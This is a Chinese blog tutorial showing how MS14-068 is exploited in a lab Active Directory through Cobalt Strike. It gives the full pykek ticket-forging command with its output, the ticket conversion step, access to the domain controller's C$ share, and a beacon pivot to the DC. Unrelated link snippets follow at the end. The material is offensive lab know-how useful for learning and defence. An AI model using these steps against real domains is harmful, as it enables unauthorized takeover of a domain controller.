通过 Cobalt Strike 利用 ms14-068



拓扑图

攻击者(kali) 位于 192.168.245.0/24 网段,域环境位于 192.168.31.0/24 网段。

域中有一台 win7 有两张网卡,可以同时访问两个网段,以这台机器作为跳板机进入域环境。

假设现在已经有一组域用户的账号密码

user1 321!@#qwe



获取用户的 sid

whoami /user



下面使用 pykek 生成票据,首先用 cs 开一个 socks 代理,然后用 proxychains 把 pykek 带入内网

proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'

其中

demo.ad为 域名user1为域中的一个用户321!@#qwe为user1的密码user1的sid为S-1-5-21-2864277510-2444243591-773573486-1112192.168.1.100为域控的 IP

执行完毕后会在当前目录下生成一个 .ccache 的文件

# proxychains python ms14-068.py -u user1@demo.ad -s S-1-5-21-2864277510-2444243591-773573486-1112 -d 192.168.1.100 -p '321!@#qwe'

ProxyChains-3.1 (http://proxychains.sf.net)

[+] Building AS-REQ for 192.168.1.100... Done!

[+] Sending AS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK

Done!

[+] Receiving AS-REP from 192.168.1.100... Done!

[+] Parsing AS-REP from 192.168.1.100... Done!

[+] Building TGS-REQ for 192.168.1.100... Done!

[+] Sending TGS-REQ to 192.168.1.100...|S-chain|-<>-127.0.0.1:13491-<><>-192.168.1.100:88-<><>-OK

Done!

[+] Receiving TGS-REP from 192.168.1.100... Done!

[+] Parsing TGS-REP from 192.168.1.100... Done!

[+] Creating ccache file 'TGT_user1@demo.ad.ccache'... Done!

然后使用 KrbCredExport 转 .ccache 为 kirbi 格式。

# python KrbCredExport/KrbCredExport.py TGT_user1@demo.ad.ccache user1.ticket

CCache File Found, Converting to kirbi

转换后的文件保存在 user1.ticket , 然后可以用 cs 加载这个文件。

下面先看看没有加载前的权限。



首先获取域控的机器名。

shell net group "domain controllers" /domain

所以 域控的主机名为

WIN-OA43324ZI95.demo.ad



然后 net use 一下 ,发现是不能访问的。

net use \\WIN-OA43324ZI95.demo.ad\c$



然后加载 user1.ticket 文件, 再次执行发现可以访问域控资源,已经得到域控的权限。

注: 一定要用 域控的主机全名 而不要用 ip 。



然后使用当前对话对域控进行 psh 攻击 ,使用 smb 的 beacon



过一会就可以看到域控连上来了。

参考

https://blog.cptjesus.com/posts/ms14068

https://zhuanlan.zhihu.com/p/26171460

内网渗透中mimikatz的使用(https://www.jianshu.com/p/a3ddd7502c09)

通过 Cobalt Strike 利用 ms14-068的更多相关文章

- (转载)Cobalt Strike tutorial下针对CVE-2017-0199利用

CVE-2017-0199利用OLE对象嵌入Word / RTF文档的方式,使得可以在没有用户交互的情况下执行其内容.OLE由许多不同的程序支持,OLE通常用于使在另一个程序中可用的程序中创建的内容. ...

- Cobalt Strike 学习

前言 本文以一个模拟的域环境为例对 Cobalt Strike 的使用实践一波. 环境拓扑图如下: 攻击者(kali) 位于 192.168.245.0/24 网段,域环境位于 192.168.31. ...

- Cobalt Strike深入使用

System Profiler使用 System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等) Attacks->web drive-by->System ...

- cobalt strike批量发送钓鱼邮件

0×01 利用Cobalt strike生成木马 这里我们生成木马可以用cs带的HTA.OFFICE宏.word宏来使目标上线cs,这里以word宏病毒为例子. 首先我们需要制作一个word宏病毒来进 ...

- Cobalt Strike之CHM、LNK、HTA钓鱼

CHM钓鱼 CHM介绍 CHM(Compiled Help Manual)即“已编译的帮助文件”.它是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存.利用CHM钓鱼 ...

- Cobalt Strike系列教程第五章:截图与浏览器代理

Cobalt Strike系列教程分享如约而至,新关注的小伙伴可以先回顾一下前面的内容: Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第三章:菜单栏与视图

通过前两章的学习,我们掌握了Cobalt Strike教程的基础知识,及软件的安装使用. Cobalt Strike系列教程第一章:简介与安装 Cobalt Strike系列教程第二章:Beacon详 ...

- Cobalt Strike系列教程第一章:简介与安装

Cobalt Strike是一款超级好用的渗透测试工具,拥有多种协议主机上线方式,集成了提权,凭据导出,端口转发,socket代理,office攻击,文件捆绑,钓鱼等多种功能.同时,Cobalt St ...

- 自动化渗透测试工具(Cobalt Strike)3.1 最新破解版

自动化渗透测试工具(Cobalt Strike)3.1 最新破解版[附使用教程] Cobalt Strike是一款专业的自动化渗透测试工具,它是图形化.可视化的,图形界面非常友好,一键傻瓜化使用MSF ...

随机推荐

- 不用函数库求一个数的平方根 (java版)

一.题目 编写程序求一个整数的平方根,精确到小数点后三位 二.解法 1) 采用 牛顿迭代法. 2)牛顿迭代法简介 假设方程 在 附近有一个根,那么用以下迭代式子: ...

- Java 调用系统命令

ProcessBuilder import java.io.File; import java.io.IOException; import java.io.InputStream; import j ...

- 配置codis-proxy

在整个的处理过程之中,虽然利用codis可以帮助我们动态实现主从的配置,但是从实际来讲用户不可能直接去操作redis客户端,必须通过codis-proxy来代理,所以需要针对于codis-proxy进 ...

- MySQL Replication 详解MySQL数据库设置主从同步的方法

MySQL同步的流程大致如下: 1.主服务器(master)将变更事件(更新.删除.表结构改变等等)写入二进制日志(master log). 2.从服务器(slave)的IO线程从主服务器(binl ...

- WPF装饰器

装饰器定义: 装饰器是一种特殊类型的 FrameworkElement,用于向用户提供可视化提示. 对于其他用户,装饰器可用于将功能控点添加到元素中或提供有关控件的状态信息. 装饰器可以在不改变原有的 ...

- mysql进行时

1. 安装 参考 2. 远程连不上数据库 远程连接mysql时,提示“is not allowed to connect to this MySQL server” 解决(授权法): GRANT AL ...

- Java设计模式学习记录-代理模式

代理模式 代理模式是常见设计模式的一种,代理模式的定义是:为其他对象提供一种代理以控制对这个对象的访问. 在某些情况下,一个对象不适合或者不能直接引用另一个对象,而代理对象可以在客户端和目标对象之间起 ...

- 在Java的反射中,Class.forName和ClassLoader的区别

前言 最近在面试过程中有被问到,在Java反射中Class.forName()加载类和使用ClassLoader加载类的区别.当时没有想出来后来自己研究了一下就写下来记录一下. 解释 在java中Cl ...

- Netty 接受请求过程源码分析 (基于4.1.23)

前言 在前文中,我们分析了服务器是如何启动的.而服务器启动后肯定是要接受客户端请求并返回客户端想要的信息的,否则要你服务器干啥子呢?所以,我们今天就分析分析 Netty 在启动之后是如何接受客户端请求 ...

- .37-浅析webpack源码之事件流make(4)

赶紧完结这个系列咯,webpack4都已经出正式版了. 之前的代码搜索到js文件的对应loader,并添加到了对象中返回,流程如下: this.plugin("factory", ...